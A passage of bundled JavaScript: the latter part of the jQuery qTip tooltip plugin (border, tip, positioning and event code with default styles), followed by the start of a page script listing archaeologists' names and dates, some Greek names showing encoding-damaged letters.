        self.elements.wrapper.find('.qtip-borderBottom, .qtip-borderTop').remove();

        // Setup local variables
        width = self.options.style.border.width;
        radius = self.options.style.border.radius;
        color = self.options.style.border.color || self.options.style.tip.color;

        // Calculate border coordinates
        coordinates = calculateBorders(radius);

        // Create containers for the border shapes
        containers = {};
        for (i in coordinates) {
            // Create shape container
            containers[i] = '<div rel="' + i + '" style="' + ((i.search(/Left/) !== -1) ? 'left' : 'right') + ':0; ' +
                'position:absolute; height:' + radius + 'px; width:' + radius + 'px; overflow:hidden; line-height:0.1px; font-size:1px">';

            // Canvas is supported
            if ($('<canvas>').get(0).getContext)
                containers[i] += '<canvas height="' + radius + '" width="' + radius + '" style="vertical-align: top"></canvas>';

            // No canvas, but if it's IE use VML
            else if ($.browser.msie) {
                size = radius * 2 + 3;
                containers[i] += '<v:arc stroked="false" fillcolor="' + color + '" startangle="' + coordinates[i][0] + '" endangle="' + coordinates[i][1] + '" ' +
                    'style="width:' + size + 'px; height:' + size + 'px; margin-top:' + ((i.search(/bottom/) !== -1) ? -2 : -1) + 'px; ' +
                    'margin-left:' + ((i.search(/Right/) !== -1) ? coordinates[i][2] - 3.5 : -1) + 'px; ' +
                    'vertical-align:top; display:inline-block; behavior:url(#default#VML)"></v:arc>';

            };

            containers[i] += '</div>';
        };

        // Create between corners elements
        betweenWidth = self.getDimensions().width - (Math.max(width, radius) * 2);
        betweenCorners = '<div class="qtip-betweenCorners" style="height:' + radius + 'px; width:' + betweenWidth + 'px; ' +
            'overflow:hidden; background-color:' + color + '; line-height:0.1px; font-size:1px;">';

        // Create top border container
        borderTop = '<div class="qtip-borderTop" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['topLeft'] + containers['topRight'] + betweenCorners;
        self.elements.wrapper.prepend(borderTop);

        // Create bottom border container
        borderBottom = '<div class="qtip-borderBottom" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['bottomLeft'] + containers['bottomRight'] + betweenCorners;
        self.elements.wrapper.append(borderBottom);

        // Draw the borders if canvas were used (Delayed til after DOM creation)
        if ($('<canvas>').get(0).getContext) {
            self.elements.wrapper.find('canvas').each(function () {
                borderCoord = coordinates[$(this).parent('[rel]:first').attr('rel')];
                drawBorder.call(self, $(this), borderCoord, radius, color);
            })
        }

        // Create a phantom VML element (IE won't show the last created VML element otherwise)
        else if ($.browser.msie) self.elements.tooltip.append('<v:image style="behavior:url(#default#VML);"></v:image>');

        // Setup contentWrapper border
        sideWidth = Math.max(radius, (radius + (width - radius)))
        vertWidth = Math.max(width - radius, 0);
        self.elements.contentWrapper.css({
            border: '0px solid ' + color,
            borderWidth: vertWidth + 'px ' + sideWidth + 'px'
        })
    };

    // Border canvas draw method
    function drawBorder(canvas, coordinates, radius, color) {
        // Create corner
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;
        context.beginPath();
        context.arc(coordinates[0], coordinates[1], radius, 0, Math.PI * 2, false);
        context.fill();
    };

    // Create tip using canvas and VML
    function createTip(corner) {
        var self, color, coordinates, coordsize, path;
        self = this;

        // Destroy previous tip, if there is one
        if (self.elements.tip !== null) self.elements.tip.remove();

        // Setup color and corner values
        color = self.options.style.tip.color || self.options.style.border.color;
        if (self.options.style.tip.corner === false) return;
        else if (!corner) corner = self.options.style.tip.corner;

        // Calculate tip coordinates
        coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);

        // Create tip element
        self.elements.tip = '<div class="' + self.options.style.classes.tip + '" dir="ltr" rel="' + corner + '" style="position:absolute; ' +
            'height:' + self.options.style.tip.size.height + 'px; width:' + self.options.style.tip.size.width + 'px; ' +
            'margin:0 auto; line-height:0.1px; font-size:1px;">';

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext)
            self.elements.tip += '<canvas height="' + self.options.style.tip.size.height + '" width="' + self.options.style.tip.size.width + '"></canvas>';

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            // Create coordize and tip path using tip coordinates
            coordsize = self.options.style.tip.size.width + ',' + self.options.style.tip.size.height;
            path = 'm' + coordinates[0][0] + ',' + coordinates[0][1];
            path += ' l' + coordinates[1][0] + ',' + coordinates[1][1];
            path += ' ' + coordinates[2][0] + ',' + coordinates[2][1];
            path += ' xe';

            // Create VML element
            self.elements.tip += '<v:shape fillcolor="' + color + '" stroked="false" filled="true" path="' + path + '" coordsize="' + coordsize + '" ' +
                'style="width:' + self.options.style.tip.size.width + 'px; height:' + self.options.style.tip.size.height + 'px; ' +
                'line-height:0.1px; display:inline-block; behavior:url(#default#VML); ' +
                'vertical-align:' + ((corner.search(/top/) !== -1) ? 'bottom' : 'top') + '"></v:shape>';

            // Create a phantom VML element (IE won't show the last created VML element otherwise)
            self.elements.tip += '<v:image style="behavior:url(#default#VML);"></v:image>';

            // Prevent tooltip appearing above the content (IE z-index bug)
            self.elements.contentWrapper.css('position', 'relative');
        };

        // Attach new tip to tooltip element
        self.elements.tooltip.prepend(self.elements.tip + '</div>');

        // Create element reference and draw the canvas tip (Delayed til after DOM creation)
        self.elements.tip = self.elements.tooltip.find('.' + self.options.style.classes.tip).eq(0);
        if ($('<canvas>').get(0).getContext)
            drawTip.call(self, self.elements.tip.find('canvas:first'), coordinates, color);

        // Fix IE small tip bug
        if (corner.search(/top/) !== -1 && $.browser.msie && parseInt($.browser.version.charAt(0)) === 6)
            self.elements.tip.css({ marginTop: -4 });

        // Set the tip position
        positionTip.call(self, corner);
    };

    // Canvas tip drawing method
    function drawTip(canvas, coordinates, color) {
        // Setup properties
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;

        // Create tip
        context.beginPath();
        context.moveTo(coordinates[0][0], coordinates[0][1]);
        context.lineTo(coordinates[1][0], coordinates[1][1]);
        context.lineTo(coordinates[2][0], coordinates[2][1]);
        context.fill();
    };

    function positionTip(corner) {
        var self, ieAdjust, paddingCorner, paddingSize, newMargin;
        self = this;

        // Return if tips are disabled or tip is not yet rendered
        if (self.options.style.tip.corner === false || !self.elements.tip) return;
        if (!corner) corner = self.elements.tip.attr('rel');

        // Setup adjustment variables
        ieAdjust = positionAdjust = ($.browser.msie) ? 1 : 0;

        // Set initial position
        self.elements.tip.css(corner.match(/left|right|top|bottom/)[0], 0);

        // Set position of tip to correct side
        if (corner.search(/top|bottom/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie) {
                if (parseInt($.browser.version.charAt(0)) === 6)
                    positionAdjust = (corner.search(/top/) !== -1) ? -3 : 1;
                else
                    positionAdjust = (corner.search(/top/) !== -1) ? 1 : 2;
            };

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ left: '50%', marginLeft: -(self.options.style.tip.size.width / 2) });

            else if (corner.search(/Left/) !== -1)
                self.elements.tip.css({ left: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Right/) !== -1)
                self.elements.tip.css({ right: self.options.style.border.radius + ieAdjust });

            if (corner.search(/top/) !== -1)
                self.elements.tip.css({ top: -positionAdjust });
            else
                self.elements.tip.css({ bottom: positionAdjust });

        }
        else if (corner.search(/left|right/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie)
                positionAdjust = (parseInt($.browser.version.charAt(0)) === 6) ? 1 : ((corner.search(/left/) !== -1) ? 1 : 2);

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ top: '50%', marginTop: -(self.options.style.tip.size.height / 2) });

            else if (corner.search(/Top/) !== -1)
                self.elements.tip.css({ top: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Bottom/) !== -1)
                self.elements.tip.css({ bottom: self.options.style.border.radius + ieAdjust });

            if (corner.search(/left/) !== -1)
                self.elements.tip.css({ left: -positionAdjust });
            else
                self.elements.tip.css({ right: positionAdjust });
        };

        // Adjust tooltip padding to compensate for tip
        paddingCorner = 'padding-' + corner.match(/left|right|top|bottom/)[0];
        paddingSize = self.options.style.tip.size[(paddingCorner.search(/left|right/) !== -1) ? 'width' : 'height'];
        self.elements.tooltip.css('padding', 0);
        self.elements.tooltip.css(paddingCorner, paddingSize);

        // Match content margin to prevent gap bug in IE6 ONLY
        if ($.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
            newMargin = parseInt(self.elements.tip.css('margin-top')) || 0;
            newMargin += parseInt(self.elements.content.css('margin-top')) || 0;

            self.elements.tip.css({ marginTop: newMargin });
        };
    };

    // Create title bar for content
    function createTitle() {
        var self = this;

        // Destroy previous title element, if present
        if (self.elements.title !== null) self.elements.title.remove();

        // Create title element
        self.elements.title = $('<div class="' + self.options.style.classes.title + '">')
            .css(jQueryStyle(self.options.style.title, true))
            .css({ zoom: ($.browser.msie) ? 1 : 0 })
            .prependTo(self.elements.contentWrapper);

        // Update title with contents if enabled
        if (self.options.content.title.text) self.updateTitle.call(self, self.options.content.title.text);

        // Create title close buttons if enabled
        if (self.options.content.title.button !== false
            && typeof self.options.content.title.button == 'string') {
            self.elements.button = $('<a class="' + self.options.style.classes.button + '" style="float:right; position: relative"></a>')
                .css(jQueryStyle(self.options.style.button, true))
                .html(self.options.content.title.button)
                .prependTo(self.elements.title)
                .click(function (event) { if (!self.status.disabled) self.hide(event) });
        };
    };

    // Assign hide and show events
    function assignEvents() {
        var self, showTarget, hideTarget, inactiveEvents;
        self = this;

        // Setup event target variables
        showTarget = self.options.show.when.target;
        hideTarget = self.options.hide.when.target;

        // Add tooltip as a hideTarget is its fixed
        if (self.options.hide.fixed) hideTarget = hideTarget.add(self.elements.tooltip);

        // Check if the hide event is special 'inactive' type
        if (self.options.hide.when.event == 'inactive') {
            // Define events which reset the 'inactive' event handler
            inactiveEvents = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove',
                'mouseout', 'mouseenter', 'mouseleave', 'mouseover'];

            // Define 'inactive' event timer method
            function inactiveMethod(event) {
                if (self.status.disabled === true) return;

                //Clear and reset the timer
                clearTimeout(self.timers.inactive);
                self.timers.inactive = setTimeout(function () {
                    // Unassign 'inactive' events
                    $(inactiveEvents).each(function () {
                        hideTarget.unbind(this + '.qtip-inactive');
                        self.elements.content.unbind(this + '.qtip-inactive');
                    });

                    // Hide the tooltip
                    self.hide(event);
                }
                    , self.options.hide.delay);
            };
        }

        // Check if the tooltip is 'fixed'
        else if (self.options.hide.fixed === true) {
            self.elements.tooltip.bind('mouseover.qtip', function () {
                if (self.status.disabled === true) return;

                // Reset the hide timer
                clearTimeout(self.timers.hide);
            });
        };

        // Define show event method
        function showMethod(event) {
            if (self.status.disabled === true) return;

            // If set, hide tooltip when inactive for delay period
            if (self.options.hide.when.event == 'inactive') {
                // Assign each reset event
                $(inactiveEvents).each(function () {
                    hideTarget.bind(this + '.qtip-inactive', inactiveMethod);
                    self.elements.content.bind(this + '.qtip-inactive', inactiveMethod);
                });

                // Start the inactive timer
                inactiveMethod();
            };

            // Clear hide timers
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);

            // Start show timer
            self.timers.show = setTimeout(function () { self.show(event); }, self.options.show.delay);
        };

        // Define hide event method
        function hideMethod(event) {
            if (self.status.disabled === true) return;

            // Prevent hiding if tooltip is fixed and event target is the tooltip
            if (self.options.hide.fixed === true
                && self.options.hide.when.event.search(/mouse(out|leave)/i) !== -1
                && $(event.relatedTarget).parents('div.qtip[qtip]').length > 0) {
                // Prevent default and popagation
                event.stopPropagation();
                event.preventDefault();

                // Reset the hide timer
                clearTimeout(self.timers.hide);
                return false;
            };

            // Clear timers and stop animation queue
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);
            self.elements.tooltip.stop(true, true);

            // If tooltip has displayed, start hide timer
            self.timers.hide = setTimeout(function () { self.hide(event); }, self.options.hide.delay);
        };

        // Both events and targets are identical, apply events using a toggle
        if ((self.options.show.when.target.add(self.options.hide.when.target).length === 1
            && self.options.show.when.event == self.options.hide.when.event
            && self.options.hide.when.event !== 'inactive')
            || self.options.hide.when.event == 'unfocus') {
            self.cache.toggle = 0;
            // Use a toggle to prevent hide/show conflicts
            showTarget.bind(self.options.show.when.event + '.qtip', function (event) {
                if (self.cache.toggle == 0) showMethod(event);
                else hideMethod(event);
            });
        }

        // Events are not identical, bind normally
        else {
            showTarget.bind(self.options.show.when.event + '.qtip', showMethod);

            // If the hide event is not 'inactive', bind the hide method
            if (self.options.hide.when.event !== 'inactive')
                hideTarget.bind(self.options.hide.when.event + '.qtip', hideMethod);
        };

        // Focus the tooltip on mouseover
        if (self.options.position.type.search(/(fixed|absolute)/) !== -1)
            self.elements.tooltip.bind('mouseover.qtip', self.focus);

        // If mouse is the target, update tooltip position on mousemove
        if (self.options.position.target === 'mouse' && self.options.position.type !== 'static') {
            showTarget.bind('mousemove.qtip', function (event) {
                // Set the new mouse positions if adjustment is enabled
                self.cache.mouse = { x: event.pageX, y: event.pageY };

                // Update the tooltip position only if the tooltip is visible and adjustment is enabled
                if (self.status.disabled === false
                    && self.options.position.adjust.mouse === true
                    && self.options.position.type !== 'static'
                    && self.elements.tooltip.css('display') !== 'none')
                    self.updatePosition(event);
            });
        };
    };

    // Screen position adjustment
    function screenAdjust(position, target, tooltip) {
        var self, adjustedPosition, adjust, newCorner, overflow, corner;
        self = this;

        // Setup corner and adjustment variable
        if (tooltip.corner == 'center') return target.position // TODO: 'center' corner adjustment
        adjustedPosition = $.extend({}, position);
        newCorner = { x: false, y: false };

        // Define overflow properties
        overflow = {
            left: (adjustedPosition.left < $.fn.qtip.cache.screen.scroll.left),
            right: (adjustedPosition.left + tooltip.dimensions.width + 2 >= $.fn.qtip.cache.screen.width + $.fn.qtip.cache.screen.scroll.left),
            top: (adjustedPosition.top < $.fn.qtip.cache.screen.scroll.top),
            bottom: (adjustedPosition.top + tooltip.dimensions.height + 2 >= $.fn.qtip.cache.screen.height + $.fn.qtip.cache.screen.scroll.top)
        };

        // Determine new positioning properties
        adjust = {
            left: (overflow.left && (tooltip.corner.search(/right/i) != -1 || (tooltip.corner.search(/right/i) == -1 && !overflow.right))),
            right: (overflow.right && (tooltip.corner.search(/left/i) != -1 || (tooltip.corner.search(/left/i) == -1 && !overflow.left))),
            top: (overflow.top && tooltip.corner.search(/top/i) == -1),
            bottom: (overflow.bottom && tooltip.corner.search(/bottom/i) == -1)
        };

        // Tooltip overflows off the left side of the screen
        if (adjust.left) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left + target.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x

            newCorner.x = 'Left';
        }

        // Tooltip overflows off the right side of the screen
        else if (adjust.right) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left - tooltip.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x - tooltip.dimensions.width;

            newCorner.x = 'Right';
        };

        // Tooltip overflows off the top of the screen
        if (adjust.top) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top + target.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y

            newCorner.y = 'top';
        }

        // Tooltip overflows off the bottom of the screen
        else if (adjust.bottom) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top - tooltip.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y - tooltip.dimensions.height;

            newCorner.y = 'bottom';
        };

        // Don't adjust if resulting position is negative
        if (adjustedPosition.left < 0) {
            adjustedPosition.left = position.left;
            newCorner.x = false;
        };
        if (adjustedPosition.top < 0) {
            adjustedPosition.top = position.top;
            newCorner.y = false;
        };

        // Change tip corner if positioning has changed and tips are enabled
        if (self.options.style.tip.corner !== false) {
            // Determine new corner properties
            adjustedPosition.corner = new String(tooltip.corner);
            if (newCorner.x !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/Left|Right|Middle/, newCorner.x);
            if (newCorner.y !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/top|bottom/, newCorner.y);

            // Adjust tip if position has changed and tips are enabled
            if (adjustedPosition.corner !== self.elements.tip.attr('rel'))
                createTip.call(self, adjustedPosition.corner);
        };

        return adjustedPosition;
    };

    // Build a jQuery style object from supplied style object
    function jQueryStyle(style, sub) {
        var styleObj, i;

        styleObj = $.extend(true, {}, style);
        for (i in styleObj) {
            if (sub === true && i.search(/(tip|classes)/i) !== -1)
                delete styleObj[i];
            else if (!sub && i.search(/(width|border|tip|title|classes|user)/i) !== -1)
                delete styleObj[i];
        };

        return styleObj;
    };

    // Sanitize styles
    function sanitizeStyle(style) {
        if (typeof style.tip !== 'object') style.tip = { corner: style.tip };
        if (typeof style.tip.size !== 'object') style.tip.size = { width: style.tip.size, height: style.tip.size };
        if (typeof style.border !== 'object') style.border = { width: style.border };
        if (typeof style.width !== 'object') style.width = { value: style.width };
        if (typeof style.width.max == 'string') style.width.max = parseInt(style.width.max.replace(/([0-9]+)/i, "$1"));
        if (typeof style.width.min == 'string') style.width.min = parseInt(style.width.min.replace(/([0-9]+)/i, "$1"));

        // Convert deprecated x and y tip values to width/height
        if (typeof style.tip.size.x == 'number') {
            style.tip.size.width = style.tip.size.x;
            delete style.tip.size.x;
        };
        if (typeof style.tip.size.y == 'number') {
            style.tip.size.height = style.tip.size.y;
            delete style.tip.size.y;
        };

        return style;
    };

    // Build styles recursively with inheritance
    function buildStyle() {
        var self, i, styleArray, styleExtend, finalStyle, ieAdjust;
        self = this;

        // Build style options from supplied arguments
        styleArray = [true, {}];
        for (i = 0; i < arguments.length; i++)
            styleArray.push(arguments[i]);
        styleExtend = [$.extend.apply($, styleArray)];

        // Loop through each named style inheritance
        while (typeof styleExtend[0].name == 'string') {
            // Sanitize style data and append to extend array
            styleExtend.unshift(sanitizeStyle($.fn.qtip.styles[styleExtend[0].name]));
        };

        // Make sure resulting tooltip className represents final style
        styleExtend.unshift(true, { classes: { tooltip: 'qtip-' + (arguments[0].name || 'defaults') } }, $.fn.qtip.styles.defaults);

        // Extend into a single style object
        finalStyle = $.extend.apply($, styleExtend);

        // Adjust tip size if needed (IE 1px adjustment bug fix)
        ieAdjust = ($.browser.msie) ? 1 : 0;
        finalStyle.tip.size.width += ieAdjust;
        finalStyle.tip.size.height += ieAdjust;

        // Force even numbers for pixel precision
        if (finalStyle.tip.size.width % 2 > 0) finalStyle.tip.size.width += 1;
        if (finalStyle.tip.size.height % 2 > 0) finalStyle.tip.size.height += 1;

        // Sanitize final styles tip corner value
        if (finalStyle.tip.corner === true)
            finalStyle.tip.corner = (self.options.position.corner.tooltip === 'center') ? false : self.options.position.corner.tooltip;

        return finalStyle;
    };

    // Tip coordinates calculator
    function calculateTip(corner, width, height) {
        // Define tip coordinates in terms of height and width values
        var tips = {
            bottomRight: [[0, 0], [width, height], [width, 0]],
            bottomLeft: [[0, 0], [width, 0], [0, height]],
            topRight: [[0, height], [width, 0], [width, height]],
            topLeft: [[0, 0], [0, height], [width, height]],
            topMiddle: [[0, height], [width / 2, 0], [width, height]],
            bottomMiddle: [[0, 0], [width, 0], [width / 2, height]],
            rightMiddle: [[0, 0], [width, height / 2], [0, height]],
            leftMiddle: [[width, 0], [width, height], [0, height / 2]]
        };
        tips.leftTop = tips.bottomRight;
        tips.rightTop = tips.bottomLeft;
        tips.leftBottom = tips.topRight;
        tips.rightBottom = tips.topLeft;

        return tips[corner];
    };

    // Border coordinates calculator
    function calculateBorders(radius) {
        var borders;

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext) {
            borders = {
                topLeft: [radius, radius], topRight: [0, radius],
                bottomLeft: [radius, 0], bottomRight: [0, 0]
            };
        }

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            borders = {
                topLeft: [-90, 90, 0], topRight: [-90, 90, -radius],
                bottomLeft: [90, 270, 0], bottomRight: [90, 270, -radius]
            };
        };

        return borders;
    };

    // BGIFRAME JQUERY PLUGIN ADAPTION
    //   Special thanks to Brandon Aaron for this plugin
    //   http://plugins.jquery.com/project/bgiframe
    function bgiframe() {
        var self, html, dimensions;
        self = this;
        dimensions = self.getDimensions();

        // Setup iframe HTML string
        html = '<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:false" ' +
            'style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=\'0\'); border: 1px solid red; ' +
            'height:' + dimensions.height + 'px; width:' + dimensions.width + 'px" />';

        // Append the new HTML and setup element reference
        self.elements.bgiframe = self.elements.wrapper.prepend(html).children('.qtip-bgiframe:first');
    };

    // Assign cache and event initialisation on document load
    $(document).ready(function () {
        // Setup library cache with window scroll and dimensions of document
        $.fn.qtip.cache = {
            screen: {
                scroll: { left: $(window).scrollLeft(), top: $(window).scrollTop() },
                width: $(window).width(),
                height: $(window).height()
            }
        };

        // Adjust positions of the tooltips on window resize or scroll if enabled
        var adjustTimer;
        $(window).bind('resize scroll', function (event) {
            clearTimeout(adjustTimer);
            adjustTimer = setTimeout(function () {
                // Readjust cached screen values
                if (event.type === 'scroll')
                    $.fn.qtip.cache.screen.scroll = { left: $(window).scrollLeft(), top: $(window).scrollTop() };
                else {
                    $.fn.qtip.cache.screen.width = $(window).width();
                    $.fn.qtip.cache.screen.height = $(window).height();
                };

                for (i = 0; i < $.fn.qtip.interfaces.length; i++) {
                    // Access current elements API
                    var api = $.fn.qtip.interfaces[i];

                    // Update position if resize or scroll adjustments are enabled
                    if (api.status.rendered === true
                        && (api.options.position.type !== 'static'
                            || api.options.position.adjust.scroll && event.type === 'scroll'
                            || api.options.position.adjust.resize && event.type === 'resize')) {
                        // Queue the animation so positions are updated correctly
                        api.updatePosition(event, true);
                    }
                };
            }
                , 100);
        })

        // Hide unfocus toolipts on document mousedown
        $(document).bind('mousedown.qtip', function (event) {
            if ($(event.target).parents('div.qtip').length === 0) {
                $('.qtip[unfocus]').each(function () {
                    var api = $(this).qtip("api");

                    // Only hide if its visible and not the tooltips target
                    if ($(this).is(':visible') && !api.status.disabled
                        && $(event.target).add(api.elements.target).length > 1)
                        api.hide(event);
                })
            };
        })
    });

    // Define qTip API interfaces array
    $.fn.qtip.interfaces = []

    // Define log and constant place holders
    $.fn.qtip.log = { error: function () { return this; } };
    $.fn.qtip.constants = {};

    // Define configuration defaults
    $.fn.qtip.defaults = {
        // Content
        content: {
            prerender: false,
            text: false,
            url: false,
            data: null,
            title: {
                text: false,
                button: false
            }
        },
        // Position
        position: {
            target: true,
            corner: {
                target: 'bottomRight',
                tooltip: 'topLeft'
            },
            adjust: {
                x: 0, y: 0,
                mouse: true,
                screen: true,
                scroll: true,
                resize: true
            },
            type: 'absolute',
            container: false
        },
        // Effects
        show: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'none',
                length: 0
            },
            delay: 0,
            solo: true,
            ready: false
        },
        hide: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'fade',
                length: 0
            },
            delay: 1,
            fixed: false
        },
        // Callbacks
        api: {
            beforeRender: function () { },
            onRender: function () { },
            beforePositionUpdate: function () { },
            onPositionUpdate: function () { },
            beforeShow: function () { },
            onShow: function () { },
            beforeHide: function () { },
            onHide: function () { },
            beforeContentUpdate: function () { },
            onContentUpdate: function () { },
            beforeContentLoad: function () { },
            onContentLoad: function () { },
            beforeTitleUpdate: function () { },
            onTitleUpdate: function () { },
            beforeDestroy: function () { },
            onDestroy: function () { },
            beforeFocus: function () { },
            onFocus: function () { }
        }
    };

    $.fn.qtip.styles = {
        defaults: {
            background: 'white',
            color: '#111',
            overflow: 'hidden',
            textAlign: 'left',
            width: {
                min: 180,
                max: 250
            },
            padding: '5px 9px',
            border: {
                width: 1,
                radius: 0,
                color: '#d3d3d3'
            },
            tip: {
                corner: false,
                color: false,
                size: { width: 13, height: 13 },
                opacity: 1
            },
            title: {
                background: '#e1e1e1',
                fontWeight: 'bold',
                padding: '7px 12px'
            },
            button: {
                cursor: 'pointer'
            },
            classes: {
                target: '',
                tip: 'qtip-tip',
                title: 'qtip-title',
                button: 'qtip-button',
                content: 'qtip-content',
                active: 'qtip-active'
            }
        },
        library: {
            border: {
                width: 0,
                radius: 0,
                color: '#303030'
            },
            title: {
                background: '#404040',
                color: '#f3f3f3'
            },
            background: '#000',
            color: '#fff',
            height: '100px',
            classes: { tooltip: 'qtip-library' }
        },
        aegeus: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#999900',
            color: '#fff',
            height: '65px',
            classes: { tooltip: 'qtip-aegeus' }
        },
        eyes: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#000',
            color: '#fff',
            height: '25px',
            classes: { tooltip: 'qtip-eyes' }
        }
    };
})(jQuery);
$(document).ready(function () {

    var arrayDataGr = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
